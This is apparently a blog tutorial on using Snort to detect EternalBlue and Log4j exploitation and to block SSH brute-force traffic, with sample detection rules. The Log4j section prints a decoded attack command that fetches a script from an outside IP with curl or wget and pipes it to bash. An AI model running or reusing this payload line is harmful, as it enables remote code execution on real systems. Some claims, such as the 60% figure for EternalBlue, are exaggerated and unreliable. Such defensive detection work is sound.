In our previous article, we discussed the overview, rule structure, and details related to snort. In this article, we will go deeper and test some of the attacks and see how snort identifies them.
Before going deep into snort rules and work, let’s create some more rules to test the traffic:
- TCP Port 80
In this tutorial, we will add the rule to filter all the traffic on port 80 using TCP.
Below is the snapshot of the rules created for the snort:

Now we will use this rule against any captured traffic to filter the traffic matching the above criteria.
2. Identifying Eternal Blue/WannaCry Ransomware (MS17-010)
Eternal blue is one of the nightmares in the modern digital world. It has compromised almost 60% of the world by the impact. It is also called “WannaCry Ransomware”. This vulnerability works by exploiting the SMB port and SMB shares.
We have created a rule to filter important parameters based on the threat intel we have available across the internet. This rule includes:
- Vulnerable service names
- Port numbers, protocols
- Service names
- Traffic communication

Once we execute the snort command with the rule file, we can see the matched conditions in the traffic. This will give a lot of information regarding the incident such as source/destination IP and port number.

Additionally, We can use generated alert files and snort logs to get more packer information just like tcpdump or Wireshark.

Here we can observe that attacker successfully exploited an smb share drive path and gained access. This information will be helpful for security analysts to start.
3. Using Snort to investigate a Log4j vulnerability
Apache Log4j vulnerability is considered one of the most critical vulnerabilities which is a library in Java Applications.
In this application, we will configure the rules to find the commands used to exploit the java application and injection command.
Since normal packets have default information, we need to create multiple rules to identify log4j attacks with different options within the limitations of the tool. Here are some of the rules we are going to use.
alert tcp any any
-> any any (msg[:]"log4j attack"; flow:to_server,established; content:"log4j"; fast_pattern; reference[:]url,http://www[.]example[.]com[/]log4j; sid:10000001; rev:1;)
This rule will trigger an alert when Snort detects traffic on the TCP protocol with the keyword “log4j” in the payload, coming from any source to any destination on the network.
The rule also specifies the reference URL for more information about the log4j attack and the classification type (attempted-recon) and unique ID (sid) for the rule.
alert tcp any any
-> any any (msg[:]"packet found"; size: 500<>1000; sid:10000001; rev:1;)
This rule will filter out payload packets where the size ranges between 500bytes to 1 KB.
Once you run the command, you will get alerts matching the condition which will give u the information about the attack.

We have successfully executed commands. When we reviewed the alert log we were able to identify the command used for the injection of the Java library which is encoded in base 64.

Decoding the command from base64 gives us the injected command
curl
-s 45[.]155[.]205[.]233:5874/162[.]0[.]228[.]253:80
||wget
-q -O- 45[.]155[.]205[.]233:5874/162[.]03:5874/162[.]0|bash
This is how you can able to analyze the attack using the snort rules.
4. Using Snort to prevent a Brute-Force Attack
Till now we saw how snort worked as an IDS, Sniffer, and logger to analyze, and capture the traffic for analysis. But snort has much more capabilities in identifying and also preventing traffic.
We will see how can generate the brute force traffic, analyze it and create a rule to block the traffic with Snort IPS.
The above command will run the snort in IDS mode to detect all the activity happening across the network. Once you run it for a while you can stop it to see all the observations.

We can see the breakdown of the protocol based on protocol, interface and IP type, etc. Since we have executed the command, we will see the traffic to know if we can connect any dots. Based on the analysis, we can see the bidirectional happen between port 80 and Port 22.


Now we need to create a rule to block/ drop packets related to critical access like SSH running on port 22.
We know that the 1st part of the rule contains the action ( alert, allow, drop), now we will use the drop action to drop packets regarding any communication that happens related to 22.
But before doing that we need to understand if snort can able to detect the alerts or not. Hence we are creating an alert rule first before the drop.

We have executed the below command to take the rules file as a reference and perform the operation.

Now we can see the alert prompt which we have configured is popping up on the screen. Now we can proceed to add drop action.

We have added the drop action to the alert rule.

Once we save the rule in the rules file, we will execute the command.
Known Issues

To drop the packets using this command, we need to run this in inline mode using flag ‘Q’ but the inline mode doesn’t allow Data Acquisition Library ( DAQ) to run in PCAP format. Running Snort as an IPS with DAQ AFPacket does not require changing your iptables rules since Snort handles dropping the traffic.
Executed command will show us the alert file and log file with drop packets:

We can see we have 1286 total packets logged with 160 alerts and they have been flagged as blacklisted. These packet details can be viewed from the log file generated.

This file can provide the details of the packets which are dropped by the snort and the total alerts are 160.
In this way, we can use snort to create our own customized rules to keep our environment safe. Snort also provides users with paid robust rule sets which help users to use them directly which are created by the snort professionals for better secure environments.








